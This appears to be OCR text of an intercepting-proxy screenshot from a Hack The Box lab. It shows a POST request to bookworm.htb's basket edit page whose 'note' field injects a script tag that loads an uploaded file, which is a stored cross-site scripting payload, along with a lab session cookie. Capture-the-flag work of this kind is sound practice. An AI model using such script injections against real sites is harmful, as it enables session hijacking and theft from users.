 Request to http://bookworm.htb:80 [10.129.175.101]
Forward Drop Intercept is on Action Open browser Comm
Pretty Raw Hex \n
1 POST /basket/1612/edit HTTP/1.1
2 Host: bookworm.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://bookworm.htb
10 Connection: close
11 Referer: http://bookworm.htb/basket
12 Cookie: session=
eyJmbGFzaE1lc3NhZ2UiOnt9LCJ1c2VyIjp7ImlkIjoxNCwibmFtZSI6InRlc3QiLCJhdmF0YXIiOiIv
c3RhdGljL2ltZy91c2VyLnBuZyJ9fQ==; session.sig=--i-SClKndpFGqEwydRwaL3IWhg
13 Upgrade-Insecure-Requests: 1
14
15 quantity=1&note=<script+src="/static/img/uploads/14"></script>